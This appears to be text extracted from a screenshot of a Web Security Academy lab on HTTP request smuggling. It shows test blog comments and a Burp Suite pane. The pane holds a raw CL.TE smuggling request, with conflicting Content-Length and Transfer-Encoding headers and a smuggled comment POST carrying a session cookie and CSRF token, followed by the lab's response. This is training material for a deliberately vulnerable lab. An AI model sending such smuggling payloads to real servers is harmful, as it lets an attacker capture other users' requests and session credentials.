 I've only just started reading th
B.B Gun | 31 May 2023
I wantd to pas this of as my ow
testname | 03 June 2023
this is test
hackk | 03 June 2023
this is testing
hackk | 03 June 2023
this is testing
hackk | 03 June 2023
this is hacking
Leave a comment
Comment:
1 × +
Send
Cancel
< ▾
> ▾
Target: https://0ad2004c037663128079c12500560034.web-security-academ
Request
Pretty Raw Hex Hackvertor \n ≡
1 POST / HTTP/1.1
2 Host:
0ad2004c037663128079c12500560034.web-security-ac
ademy.net
3 Cookie: session=oRaLAPeBQwjMu7hH7CY3ApQxu34w7O4t
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 271
6 Transfer-Encoding: chunked
7
8 0
9
10 post /post/comment HTTP/1.1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 113
13 Cookie: session=oRaLAPeBQwjMu7hH7CY3ApQxu34w7O4t
14
15 csrf=D5a7tvBfmUqluc1MpJYSpRDZnixghk2x&postId=3&
comment=this+is+hacking&name=hackk&email=
test1%40mail.com&website=
16
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8247
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.c
ss rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=
stylesheet>
12 <title>
Exploiting HTTP request smuggling to
capture other users&apos; requests
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
Search...
0 matches
Inspector
Request attribute
Protocol HTT
Name
Method
Path
Request query pa
Request body pa
Request cookies
Request headers
Response heade